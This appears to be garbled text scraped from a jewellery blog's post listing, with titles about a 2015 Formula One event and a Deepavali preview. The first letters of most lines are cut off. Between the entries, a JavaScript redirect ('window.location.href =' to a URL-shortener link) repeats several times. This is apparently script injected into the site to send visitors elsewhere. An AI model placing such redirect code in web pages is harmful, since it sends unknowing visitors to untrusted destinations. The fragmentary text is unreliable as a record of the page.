
ormula One 2015 with the WORLD OF
IAMONDS Group
October 2, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ara Taseer Fine Jewellery Deepavali
review
November 3, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";